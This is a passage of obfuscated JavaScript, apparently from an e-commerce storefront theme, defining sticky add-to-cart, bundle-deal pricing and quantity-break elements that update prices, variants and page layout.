d1e(740)]&&(this[_0x389d1e(594)+_0x389d1e(2517)](),document[_0x389d1e(1119)+_0x389d1e(1451)](_0x2e0f64[_0x389d1e(1819)],this[_0x389d1e(594)+_0x389d1e(2517)][_0x389d1e(1765)](this))):this[_0x389d1e(1768)+"ns"][_0x389d1e(1753)](_0x16c903=>{const _0x26db9e=_0x389d1e;_0x16c903[_0x26db9e(1152)][_0x26db9e(1652)+"y"](_0x2e0f64[_0x26db9e(2125)],this[_0x26db9e(1873)+"ht"]+"px")}),this[_0x389d1e(2569)+"n"]&&(this[_0x389d1e(937)]=this[_0x389d1e(1629)+_0x389d1e(2056)](_0x2e0f64[_0x389d1e(1442)]),this[_0x389d1e(771)+_0x389d1e(417)]=document[_0x389d1e(1629)+_0x389d1e(2056)](""+this[_0x389d1e(2509)][_0x389d1e(771)+_0x389d1e(417)][_0x389d1e(2461)]("id",this[_0x389d1e(2509)][_0x389d1e(2338)])),this[_0x389d1e(937)]&&this[_0x389d1e(771)+_0x389d1e(417)]&&this[_0x389d1e(937)][_0x389d1e(1119)+_0x389d1e(1451)](_0x2e0f64[_0x389d1e(532)],this[_0x389d1e(1624)+_0x389d1e(2321)][_0x389d1e(1765)](this)))}[_0xc51d9(594)+_0xc51d9(2517)](){const _0x1cea4d=_0xc51d9,_0x307e3c={xfMRM:_0x1cea4d(1411)+_0x1cea4d(597),HJCre:_0x1cea4d(1290),OtfyC:function(_0x4edfd5,_0xf01441){return _0x4edfd5>_0xf01441},xxQwY:function(_0x67e00f,_0x1ec574){return _0x67e00f+_0x1ec574},MqpQs:_0x1cea4d(2814)};_0x307e3c[_0x1cea4d(1468)](window[_0x1cea4d(2015)],_0x307e3c[_0x1cea4d(1285)](this[_0x1cea4d(740)][_0x1cea4d(2449)],this[_0x1cea4d(740)][_0x1cea4d(1873)+"ht"]))?(this[_0x1cea4d(1152)][_0x1cea4d(535)]=_0x307e3c[_0x1cea4d(998)],this[_0x1cea4d(1538)+"st"]=!0):(this[_0x1cea4d(1152)][_0x1cea4d(535)]="",this[_0x1cea4d(1538)+"st"]=!1),this[_0x1cea4d(1768)+"ns"][_0x1cea4d(1753)](_0x1f33ef=>{const _0x137f09=_0x1cea4d;this[_0x137f09(1538)+"st"]?_0x1f33ef[_0x137f09(1152)][_0x137f09(1652)+"y"](_0x307e3c[_0x137f09(1189)],this[_0x137f09(1873)+"ht"]+"px"):_0x1f33ef[_0x137f09(1152)][_0x137f09(1652)+"y"](_0x307e3c[_0x137f09(1189)],_0x307e3c[_0x137f09(2532)])})}[_0xc51d9(1624)+_0xc51d9(2321)](){const _0x22d791=_0xc51d9,_0x3a6af0={YksFI:_0x22d791(1404)+_0x22d791(2095),NtOHr:function(_0x243300,_0x80f677){return _0x243300-_0x80f677},oTKQA:_0x22d791(444)},_0x22f173=document[_0x22d791(1629)+_0x22d791(2056)](_0x3a6af0[_0x22d791(2784)]),_0x5017ed=_0x22f173?_0x22f173[_0x22d791(2679)+"ht"]:5789+-1*5861+72;window[_0x22d791(2790)]({top:_0x3a6af0[_0x22d791(2287)](_0x3a6af0[_0x22d791(2287)](this[_0x22d791(771)+_0x22d791(417)][_0x22d791(2449)],_0x5017ed),15),behavior:_0x3a6af0[_0x22d791(562)]})}[_0xc51d9(927)+_0xc51d9(1867)](){const _0x515a83=_0xc51d9,_0x244dfa={TrBtX:_0x515a83(2253)+_0x515a83(2725)+_0x515a83(1488),WEUDG:_0x515a83(2218),yFQZU:_0x515a83(2358)+_0x515a83(1380)+_0x515a83(802),uXvPo:function(_0x19598d,_0x35a941){return _0x19598d+_0x35a941},sNEJf:function(_0xa7d6ed,_0x30b875){return _0xa7d6ed-_0x30b875},cFiVR:_0x515a83(1208),WywlI:_0x515a83(1874)};let _0x425a9d=document[_0x515a83(1629)+_0x515a83(2056)](_0x244dfa[_0x515a83(661)]);if(_0x425a9d)return;_0x425a9d=document[_0x515a83(1412)+_0x515a83(969)](_0x244dfa[_0x515a83(1040)]),_0x425a9d[_0x515a83(2343)]=_0x244dfa[_0x515a83(2214)],_0x425a9d[_0x515a83(1152)][_0x515a83(1394)]=_0x244dfa[_0x515a83(744)](_0x244dfa[_0x515a83(2128)](this[_0x515a83(2679)+"ht"],-3030+-1924*-5+-6589*1),"px"),_0x425a9d[_0x515a83(1152)][_0x515a83(2293)]=_0x244dfa[_0x515a83(2556)];const _0x2515d0=document[_0x515a83(1629)+_0x515a83(2056)](_0x244dfa[_0x515a83(1905)]);_0x2515d0&&(_0x425a9d[_0x515a83(1152)][_0x515a83(725)]=window[_0x515a83(2524)+_0x515a83(828)](_0x2515d0)[_0x515a83(725)]),document[_0x515a83(1145)][_0x515a83(1721)+"d"](_0x425a9d)}}customElements[_0xc51d9(2071)](_0xc51d9(2358),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x449383=_0xc51d9,_0x2eae07={sSiGW:_0x449383(2750),FcWmk:_0x449383(1627)+_0x449383(1027)+_0x449383(1246),rzChP:_0x449383(1627)+_0x449383(1292)+_0x449383(530)+_0x449383(2714),TFvDI:_0x449383(1627)+_0x449383(1292)+_0x449383(2010)+"js",IQzDc:_0x449383(1627)+_0x449383(689)+_0x449383(1201),EkJtg:_0x449383(1627)+_0x449383(586)+_0x449383(2252)+_0x449383(2370),zQSjN:function(_0x1546a9,_0x4b672c){return _0x1546a9===_0x4b672c},FMOXF:_0x449383(1156),EKAhW:_0x449383(1627)+_0x449383(1526)+_0x449383(2370),GDyAi:_0x449383(1627)+_0x449383(1602)+_0x449383(525)+"s",OOjtP:_0x449383(1627)+_0x449383(1626)+_0x449383(1789),gnWpC:_0x449383(1627)+_0x449383(1626)+_0x449383(844)+_0x449383(1733),LPqiU:function(_0x21e3ab,_0x9b15){return _0x21e3ab===_0x9b15},sIQsp:function(_0x3d68b8,_0x5d43ce){return _0x3d68b8(_0x5d43ce)}};super(),this[_0x449383(1563)+_0x449383(2136)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(722)]),this[_0x449383(1167)+_0x449383(1044)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(571)]),this[_0x449383(590)+_0x449383(671)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2613)]),this[_0x449383(1861)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2249)]),this[_0x449383(1571)+_0x449383(1245)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(716)]),this[_0x449383(1016)+_0x449383(1135)]=_0x2eae07[_0x449383(637)](this[_0x449383(2509)][_0x449383(1016)+_0x449383(1135)],_0x2eae07[_0x449383(2187)]),this[_0x449383(1228)+_0x449383(1579)]=_0x2eae07[_0x449383(637)](this[_0x449383(2509)][_0x449383(1228)+_0x449383(1579)],_0x2eae07[_0x449383(2187)]),this[_0x449383(2828)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2200)]),this[_0x449383(1568)+_0x449383(1714)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(685)]),this[_0x449383(1946)]=this[_0x449383(1629)+_0x449383(2056)](_0x2eae07[_0x449383(2548)]),this[_0x449383(2796)+_0x449383(1241)]=this[_0x449383(1629)+_0x449383(2056)](_0x2eae07[_0x449383(1829)]),this[_0x449383(2331)+"es"]=_0x2eae07[_0x449383(1108)](this[_0x449383(2509)][_0x449383(2331)+"es"],_0x2eae07[_0x449383(2187)]),this[_0x449383(1092)+_0x449383(558)]=_0x2eae07[_0x449383(1786)](parseFloat,this[_0x449383(2509)][_0x449383(1092)+_0x449383(558)]),this[_0x449383(1516)+_0x449383(677)]=_0x2eae07[_0x449383(1786)](parseFloat,this[_0x449383(2509)][_0x449383(1516)+_0x449383(677)]),this[_0x449383(1391)+_0x449383(1321)]=this[_0x449383(2509)][_0x449383(1391)+_0x449383(1321)],this[_0x449383(2202)+_0x449383(2117)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x449383(1112)+"ts"]=[],this[_0x449383(1400)](),this[_0x449383(1861)][_0x449383(1753)](_0x5a4645=>{const _0x5a83e8=_0x449383;_0x5a4645[_0x5a83e8(1119)+_0x5a83e8(1451)](_0x2eae07[_0x5a83e8(1715)],this[_0x5a83e8(1573)+_0x5a83e8(609)][_0x5a83e8(1765)](this))}),this[_0x449383(1571)+_0x449383(1245)][_0x449383(1753)](_0x241082=>{const _0x33e44e=_0x449383;_0x241082[_0x33e44e(1119)+_0x33e44e(1451)](_0x2eae07[_0x33e44e(1715)],this[_0x33e44e(2028)+_0x33e44e(1699)][_0x33e44e(1765)](this))})}[_0xc51d9(1400)](){const _0x40db89=_0xc51d9;this[_0x40db89(1861)][_0x40db89(1753)](_0x27cfdc=>{const _0x1ed03e=_0x40db89;this[_0x1ed03e(2202)+_0x1ed03e(2117)][_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(450)]]={id:_0x27cfdc[_0x1ed03e(2509)].id,price:_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(1479)],comparePrice:_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(1568)+"ce"],checked:!0}}),this[_0x40db89(1566)+_0x40db89(1558)]()}[_0xc51d9(1573)+_0xc51d9(609)](_0x167a63){const _0x1919df=_0xc51d9,_0x110e14={Edwxi:_0x1919df(2009),IfEIQ:function(_0x5d8f7e,_0x5d0d60){return _0x5d8f7e(_0x5d0d60)},qKVun:_0x1919df(2505),XqvHB:_0x1919df(2761)+_0x1919df(804)+_0x1919df(859)+_0x1919df(1066),XIGwV:_0x1919df(2761)+_0x1919df(1816)+_0x1919df(2458)+_0x1919df(1612)},_0x2ac12d=_0x167a63[_0x1919df(2716)+_0x1919df(2481)],_0x438552=_0x2ac12d[_0x1919df(1149)],_0x3b6d3c=_0x110e14[_0x1919df(1996)](parseInt,_0x2ac12d[_0x1919df(2509)][_0x1919df(1529)]);this[_0x1919df(2202)+_0x1919df(2117)][_0x2ac12d[_0x1919df(2509)][_0x1919df(450)]][_0x1919df(1149)]=_0x438552;const _0x47fd87=this[_0x1919df(1563)+_0x1919df(2136)][_0x3b6d3c],_0x22f46a=_0x47fd87[_0x1919df(1629)+_0x1919df(2280)](_0x110e14[_0x1919df(466)]);_0x438552?(this[_0x1919df(1167)+_0x1919df(1044)][_0x3b6d3c][_0x1919df(683)][_0x1919df(2099)](_0x110e14[_0x1919df(1851)]),_0x47fd87[_0x1919df(683)][_0x1919df(2099)](_0x110e14[_0x1919df(552)]),_0x22f46a[_0x1919df(1753)](_0x579e39=>{const _0xf4b407=_0x1919df;_0x579e39[_0xf4b407(2350)+_0xf4b407(1537)](_0x110e14[_0xf4b407(723)])})):(this[_0x1919df(1167)+_0x1919df(1044)][_0x3b6d3c][_0x1919df(683)][_0x1919df(2417)](_0x110e14[_0x1919df(1851)]),_0x47fd87[_0x1919df(683)][_0x1919df(2417)](_0x110e14[_0x1919df(552)]),_0x22f46a[_0x1919df(1753)](_0x4c5f2a=>{const _0x352150=_0x1919df;_0x4c5f2a[_0x352150(1183)+"te"](_0x110e14[_0x352150(723)],"")})),this[_0x1919df(1566)+_0x1919df(1558)](),this[_0x1919df(2331)+"es"]&&this[_0x1919df(2067)+_0x1919df(987)]()}[_0xc51d9(2028)+_0xc51d9(1699)](_0x336dd8){const _0x22dbba=_0xc51d9,_0x35a469={GBXya:function(_0x524ee2,_0x50e8ef){return _0x524ee2===_0x50e8ef},lteKI:function(_0x31f868,_0x420504){return _0x31f868(_0x420504)},anLHT:_0x22dbba(2505),uOhNP:_0x22dbba(1855)+_0x22dbba(2482)+_0x22dbba(1743),CGfAf:_0x22dbba(1106)+_0x22dbba(1043),MDAdR:function(_0x448306,_0x41a366,_0x21b17d){return _0x448306(_0x41a366,_0x21b17d)},EagXp:function(_0x34f66c,_0x4c3a84,_0x548cba,_0x28dde6,_0x539283,_0x3be10b){return _0x34f66c(_0x4c3a84,_0x548cba,_0x28dde6,_0x539283,_0x3be10b)},ogmVy:function(_0x27079c,_0x181c8f){return _0x27079c(_0x181c8f)},nmhka:function(_0x4d2b40,_0x229e01){return _0x4d2b40-_0x229e01},dRMeR:function(_0x4313b4,_0x4cc43b){return _0x4313b4*_0x4cc43b},feqXA:function(_0x58e954,_0x1418f2){return _0x58e954+_0x1418f2},aUNyf:function(_0x5b8a5c,_0x3fc33f){return _0x5b8a5c/_0x3fc33f},PcqPM:function(_0x45388d,_0x542a2b){return _0x45388d>_0x542a2b},HRvjm:function(_0x288b71,_0x225247){return _0x288b71>_0x225247}},_0x4ec132=_0x336dd8[_0x22dbba(2716)+_0x22dbba(2481)],_0x47eccb=_0x35a469[_0x22dbba(1200)](parseInt,_0x4ec132[_0x22dbba(2509)][_0x22dbba(1529)]),_0x3a7924=Array[_0x22dbba(904)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2280)](_0x35a469[_0x22dbba(575)]),_0x500377=>_0x500377[_0x22dbba(2347)]),_0x2ecc2c=JSON[_0x22dbba(2747)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x35a469[_0x22dbba(2133)])[_0x22dbba(1028)+"t"])[_0x22dbba(1132)](_0x6401a6=>_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x22dbba(1249))[_0x22dbba(2347)]===_0x6401a6[_0x22dbba(579)]),_0x4b5a08=[..._0x4ec132[_0x22dbba(1629)+_0x22dbba(2280)](_0x35a469[_0x22dbba(1567)])];_0x35a469[_0x22dbba(1238)](updateVariantStatuses,_0x2ecc2c,_0x4b5a08);const _0x2f6626=JSON[_0x22dbba(2747)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x35a469[_0x22dbba(2133)])[_0x22dbba(1028)+"t"])[_0x22dbba(2718)](_0x5ba228=>{const _0xb40bfd=_0x22dbba,_0x496e03={kbZPn:function(_0x560172,_0x3fe555){return _0x35a469[_0x34b2(1889)](_0x560172,_0x3fe555)}};return!_0x5ba228[_0xb40bfd(2604)][_0xb40bfd(2608)]((_0xb909fe,_0x3292d3)=>_0x496e03[_0xb40bfd(2743)](_0x3a7924[_0x3292d3],_0xb909fe))[_0xb40bfd(1642)](!1)});if(!_0x2f6626){this[_0x22dbba(1016)+_0x22dbba(1135)]&&_0x35a469[_0x22dbba(882)](findAvailableVariant,_0x4ec132,_0x3a7924,!1,!0,this[_0x22dbba(1228)+_0x22dbba(1579)]);return}if(this[_0x22dbba(1228)+_0x22dbba(1579)]&&!_0x2f6626[_0x22dbba(1940)]&&_0x35a469[_0x22dbba(882)](findAvailableVariant,_0x4ec132,_0x3a7924,!1,!0,!0))return;let{price:_0x3ccf03,compare_at_price:_0x59d736,featured_image:_0x113f18}=_0x2f6626;_0x3ccf03=_0x35a469[_0x22dbba(2245)](parseInt,_0x3ccf03);let _0x4f5ebc=_0x59d736?_0x35a469[_0x22dbba(2245)](parseInt,_0x59d736):_0x3ccf03;const _0x5ed988=_0x4ec132[_0x22dbba(2509)][_0x22dbba(1092)+_0x22dbba(558)]??1,_0x36cf05=_0x4ec132[_0x22dbba(2509)][_0x22dbba(1516)+_0x22dbba(677)]??739+-1*697+-42;_0x3ccf03=_0x35a469[_0x22dbba(922)](_0x35a469[_0x22dbba(673)](_0x3ccf03,_0x5ed988),_0x36cf05),_0x113f18&&(_0x113f18=_0x113f18[_0x22dbba(2818)]);const _0x2d61fe=_0x2f6626.id;this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]].id=_0x2d61fe,this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]][_0x22dbba(1479)]=_0x3ccf03,this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]][_0x22dbba(1568)+"ce"]=_0x4f5ebc,this[_0x22dbba(1566)+_0x22dbba(1558)](),this[_0x22dbba(2331)+"es"]&&(this[_0x22dbba(2828)][_0x47eccb][_0x22dbba(1014)]=_0x35a469[_0x22dbba(1935)](this[_0x22dbba(1391)+_0x22dbba(1321)],_0x35a469[_0x22dbba(1150)](_0x3ccf03,-1*9691+-4247*1+-2*-7019)[_0x22dbba(1881)](2)),_0x35a469[_0x22dbba(1542)](_0x4f5ebc,_0x3ccf03)?this[_0x22dbba(1568)+_0x22dbba(1714)][_0x47eccb][_0x22dbba(1014)]=_0x35a469[_0x22dbba(1935)](this[_0x22dbba(1391)+_0x22dbba(1321)],_0x35a469[_0x22dbba(1150)](_0x4f5ebc,9564+-4001*-1+-13465)[_0x22dbba(1881)](417*-17+1324*2+-4443*-1)):this[_0x22dbba(1568)+_0x22dbba(1714)][_0x47eccb][_0x22dbba(1014)]="",this[_0x22dbba(2067)+_0x22dbba(987)]()),_0x113f18&&_0x35a469[_0x22dbba(2629)](_0x113f18[_0x22dbba(2442)],8567+3851*1+-887*14)&&this[_0x22dbba(590)+_0x22dbba(671)][_0x47eccb]&&(this[_0x22dbba(590)+_0x22dbba(671)][_0x47eccb][_0x22dbba(2818)]=_0x113f18)}[_0xc51d9(1566)+_0xc51d9(1558)](){const _0x12e1d1=_0xc51d9,_0x3dbc89={zHUtC:function(_0x5784df,_0x1ef5e6){return _0x5784df!=_0x1ef5e6},bBYPo:function(_0x188d6a,_0x59244b){return _0x188d6a<_0x59244b}},_0x2ecea4=[],_0xea3c88=this[_0x12e1d1(2202)+_0x12e1d1(2117)];for(const _0x4bc824 in _0xea3c88){const _0x12f6ea=_0xea3c88[_0x4bc824];if(_0x3dbc89[_0x12e1d1(1494)](_0x12f6ea,null)&&_0x12f6ea[_0x12e1d1(1149)]){const _0x1aa8ea=_0x2ecea4[_0x12e1d1(572)](_0x238814=>_0x238814.id===_0x12f6ea.id);_0x3dbc89[_0x12e1d1(1470)](_0x1aa8ea,-12778+-2*-6389)?_0x2ecea4[_0x12e1d1(2627)]({id:_0x12f6ea.id,quantity:1}):_0x2ecea4[_0x1aa8ea][_0x12e1d1(490)]+=1}}this[_0x12e1d1(1112)+"ts"]=_0x2ecea4}[_0xc51d9(2067)+_0xc51d9(987)](){const _0x127556=_0xc51d9,_0x1c0b4a={mOPjg:function(_0x5c7334,_0x435934){return _0x5c7334!=_0x435934},GAplz:function(_0x34c96c,_0x135d44){return _0x34c96c(_0x135d44)},tdhAY:function(_0x323ead,_0x3bc375){return _0x323ead(_0x3bc375)},owIVn:function(_0x717499,_0x3963fe){return _0x717499-_0x3963fe},OStbx:function(_0x533435,_0x52dd62){return _0x533435*_0x52dd62},yzvlF:function(_0x181296,_0x468f8d){return _0x181296+_0x468f8d},FxApB:function(_0x41c9e3,_0x13943b){return _0x41c9e3/_0x13943b},clpoo:function(_0x1a7ff7,_0x4723fa){return _0x1a7ff7>_0x4723fa}},_0x251ef5=[],_0x28dad2=[],_0x16bd4a=this[_0x127556(2202)+_0x127556(2117)];for(const _0x5a0c7a in _0x16bd4a){const _0x5341f9=_0x16bd4a[_0x5a0c7a];_0x1c0b4a[_0x127556(491)](_0x5341f9,null)&&_0x5341f9[_0x127556(1149)]&&(_0x251ef5[_0x127556(2364)](_0x1c0b4a[_0x127556(1964)](parseInt,_0x5341f9[_0x127556(1479)])),_0x28dad2[_0x127556(2364)](_0x1c0b4a[_0x127556(1104)](parseInt,_0x5341f9[_0x127556(1568)+"ce"])))}const _0x3c1a03=_0x251ef5[_0x127556(1408)]((_0x2ecfa4,_0x3c196f)=>_0x2ecfa4+_0x3c196f,2*-534+-5500+6568),_0x2d4dc5=_0x1c0b4a[_0x127556(2506)](_0x1c0b4a[_0x127556(783)](_0x3c1a03,this[_0x127556(1092)+_0x127556(558)]),this[_0x127556(1516)+_0x127556(677)]),_0x446ff2=_0x28dad2[_0x127556(1408)]((_0x3e57b2,_0x337b33)=>_0x3e57b2+_0x337b33,320+2015*-1+1695);this[_0x127556(1946)][_0x127556(1014)]=_0x1c0b4a[_0x127556(2055)](this[_0x127556(1391)+_0x127556(1321)],_0x1c0b4a[_0x127556(1221)](_0x2d4dc5,355*-3+-6554+7719)[_0x127556(1881)](-985+2*1491+-1995)),_0x1c0b4a[_0x127556(1477)](_0x446ff2,_0x2d4dc5)?this[_0x127556(2796)+_0x127556(1241)][_0x127556(1014)]=_0x1c0b4a[_0x127556(2055)](this[_0x127556(1391)+_0x127556(1321)],_0x1c0b4a[_0x127556(1221)](_0x446ff2,4764+4664*-1)[_0x127556(1881)](6513*-1+-1552+8067)):this[_0x127556(2796)+_0x127556(1241)][_0x127556(1014)]=""}}customElements[_0xc51d9(2071)](_0xc51d9(2761)+"ls",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x4a4dae=_0xc51d9,_0x416479={ElwRu:_0x4a4dae(2750),TWbtL:_0x4a4dae(1399)+_0x4a4dae(2168)+'"]',sbrwl:_0x4a4dae(461)+_0x4a4dae(1225),rsTlh:_0x4a4dae(1855)+_0x4a4dae(2482)+_0x4a4dae(1743),mrUtx:function(_0xeebdac,_0x375c2b){return _0xeebdac===_0x375c2b},FlGmv:_0x4a4dae(1156),bosZI:function(_0x1d5027,_0x289a93){return _0x1d5027===_0x289a93},WqDau:function(_0x36162c,_0x4d60b5){return _0x36162c===_0x4d60b5},gKJSd:_0x4a4dae(948)+_0x4a4dae(968),nQDmf:function(_0x48e7c2,_0x3797f1){return _0x48e7c2(_0x3797f1)},wahGd:_0x4a4dae(461)+_0x4a4dae(1344)+_0x4a4dae(2803)};super(),this[_0x4a4dae(889)+_0x4a4dae(2807)]=document[_0x4a4dae(425)+_0x4a4dae(1859)](_0x4a4dae(1374)+_0x4a4dae(2603)+this[_0x4a4dae(2509)][_0x4a4dae(2338)]),this[_0x4a4dae(733)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2250)]),this[_0x4a4dae(1405)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2413)]),this[_0x4a4dae(2663)]=this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2316)]),this[_0x4a4dae(924)+"s"]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2663)][_0x4a4dae(2509)][_0x4a4dae(924)+"s"],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(2202)+_0x4a4dae(2117)]={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x4a4dae(1091)+_0x4a4dae(2381)]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2509)][_0x4a4dae(1091)+_0x4a4dae(2381)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1016)+_0x4a4dae(1135)]=_0x416479[_0x4a4dae(2154)](this[_0x4a4dae(2509)][_0x4a4dae(1016)+_0x4a4dae(1135)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1228)+_0x4a4dae(1579)]=_0x416479[_0x4a4dae(616)](this[_0x4a4dae(2509)][_0x4a4dae(1228)+_0x4a4dae(1579)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1112)+"ts"]=[],this[_0x4a4dae(2690)+_0x4a4dae(1739)]=3093+-2*-1582+-6256,this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2139)])&&(this[_0x4a4dae(2690)+_0x4a4dae(1739)]=_0x416479[_0x4a4dae(1235)](parseInt,this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2139)])[_0x4a4dae(2347)])),this[_0x4a4dae(1255)+_0x4a4dae(1456)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2467)]),this[_0x4a4dae(2331)+"es"]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2509)][_0x4a4dae(2331)+"es"],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(2475)+"t"]=this[_0x4a4dae(2509)][_0x4a4dae(2475)+"t"],this[_0x4a4dae(924)+"s"]&&this[_0x4a4dae(2485)+"ts"](),this[_0x4a4dae(733)][_0x4a4dae(1753)](_0x422b95=>{const _0x15fe51=_0x4a4dae;_0x422b95[_0x15fe51(1119)+_0x15fe51(1451)](_0x416479[_0x15fe51(951)],this[_0x15fe51(917)+"ge"][_0x15fe51(1765)](this))}),this[_0x4a4dae(1255)+_0x4a4dae(1456)][_0x4a4dae(1753)](_0x382ccc=>{const _0x3fa4c5=_0x4a4dae;_0x382ccc[_0x3fa4c5(1119)+_0x3fa4c5(1451)](_0x416479[_0x3fa4c5(951)],this[_0x3fa4c5(2028)+_0x3fa4c5(1699)][_0x3fa4c5(1765)](this))})}[_0xc51d9(2028)+_0xc51d9(1699)](_0x1bfad3){const _0x53d1a5=_0xc51d9,_0x520cc7={aSuyI:function(_0xb03707,_0x183ace){return _0xb03707===_0x183ace},rzKJx:_0x53d1a5(668),oMxuM:_0x53d1a5(570),KrNgJ:_0x53d1a5(2072)+_0x53d1a5(2335),PdczP:_0x53d1a5(1578)+_0x53d1a5(2082),jhAOQ:_0x53d1a5(1578)+_0x53d1a5(2366)+"d]",wnDlV:_0x53d1a5(1795)+"h]",UemrM:_0x53d1a5(2072)+_0x53d1a5(1065),rgGXn:_0x53d1a5(2505),jyNna:_0x53d1a5(1106)+_0x53d1a5(1043),sKCJo:function(_0x8a5a85,_0x34bd59,_0x257095){return _0x8a5a85(_0x34bd59,_0x257095)},WPLJu:function(_0x32d471,_0x2a6fb0,_0x30b88a,_0x55ae71,_0x514b8a,_0x5aaa12){return _0x32d471(_0x2a6fb0,_0x30b88a,_0x55ae71,_0x514b8a,_0x5aaa12)},hnPgY:function(_0x409525,_0xf8088c,_0x1f5cde,_0x5b3fbe,_0x4bd0f3,_0x4b5633){return _0x409525(_0xf8088c,_0x1f5cde,_0x5b3fbe,_0x4bd0f3,_0x4b5633)},ZkCbw:_0x53d1a5(461)+_0x53d1a5(1225),NDxCw:function(_0xc5e805,_0x4ee93e){return _0xc5e805(_0x4ee93e)},iiGab:function(_0x2c483a,_0x31d212){return _0x2c483a(_0x31d212)},aFVfl:function(_0x3b36b8,_0x55539e){return _0x3b36b8(_0x55539e)},GLtIw:function(_0x3deed9,_0x6de377){return _0x3deed9<_0x6de377},YHnZL:function(_0x46bb28,_0x2aa2a0){return _0x46bb28(_0x2aa2a0)},VNVkf:function(_0x305670,_0x158bee){return _0x305670>_0x158bee},rPPvq:function(_0x455468,_0x5d0e51){return _0x455468-_0x5d0e51},EwrvZ:function(_0x214f9e,_0x328f97){return _0x214f9e*_0x328f97},PFhJl:function(_0x2f91c9,_0x27aa6a){return _0x2f91c9-_0x27aa6a},fSGXQ:function(_0x3e3e29,_0xef476b){return _0x3e3e29*_0xef476b},FKQuD:function(_0x197647,_0x353cf6){return _0x197647/_0x353cf6},ttmku:function(_0x2d82f2,_0x2a9053){return _0x2d82f2/_0x2a9053},PIBZp:function(_0x50e5ae,_0xed36fd,_0x1ebab6,_0x5b0b0a){return _0x50e5ae(_0xed36fd,_0x1ebab6,_0x5b0b0a)},aIxsG:function(_0x2ed766,_0x29d91a,_0x343eda,_0x2602a8){return _0x2ed766(_0x29d91a,_0x343eda,_0x2602a8)},gkqtj:function(_0x28b01f,_0x1b8b3b,_0x363af9,_0x58fb1d){return _0x28b01f(_0x1b8b3b,_0x363af9,_0x58fb1d)},qohes:_0x53d1a5(643)+_0x53d1a5(2751)+"e",CLipK:_0x53d1a5(461)+_0x53d1a5(2815)+_0x53d1a5(886),eKGiS:_0x53d1a5(2222)},_0x30710c=_0x1bfad3[_0x53d1a5(2716)+_0x53d1a5(2481)],_0xec9286=Array[_0x53d1a5(904)](_0x30710c[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(2573)]),_0x1f2710=>_0x1f2710[_0x53d1a5(2347)]);if(this[_0x53d1a5(1091)+_0x53d1a5(2381)]){const _0xa9919f=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(1132)](_0xf21eba=>_0x30710c[_0x53d1a5(1629)+_0x53d1a5(2056)](_0x53d1a5(1249))[_0x53d1a5(2347)]===_0xf21eba[_0x53d1a5(579)]),_0x2c27b9=[..._0x30710c[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(1251)])];_0x520cc7[_0x53d1a5(1317)](updateVariantStatuses,_0xa9919f,_0x2c27b9)}const _0x2d982a=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(2718)](_0x28e18b=>{const _0xdcb1=_0x53d1a5,_0x2be633={rCYQy:function(_0x4a4661,_0x400186){return _0x520cc7[_0x34b2(2538)](_0x4a4661,_0x400186)}};return!_0x28e18b[_0xdcb1(2604)][_0xdcb1(2608)]((_0x217d24,_0x58894b)=>_0x2be633[_0xdcb1(1862)](_0xec9286[_0x58894b],_0x217d24))[_0xdcb1(1642)](!1)});if(!_0x2d982a){this[_0x53d1a5(1016)+_0x53d1a5(1135)]&&_0x520cc7[_0x53d1a5(1601)](findAvailableVariant,_0x30710c,_0xec9286,!1,!0,this[_0x53d1a5(1228)+_0x53d1a5(1579)]);return}if(this[_0x53d1a5(1228)+_0x53d1a5(1579)]&&!_0x2d982a[_0x53d1a5(1940)]&&_0x520cc7[_0x53d1a5(1489)](findAvailableVariant,_0x30710c,_0xec9286,!1,!0,!0))return;_0x30710c[_0x53d1a5(2509)][_0x53d1a5(993)]=_0x2d982a.id;const 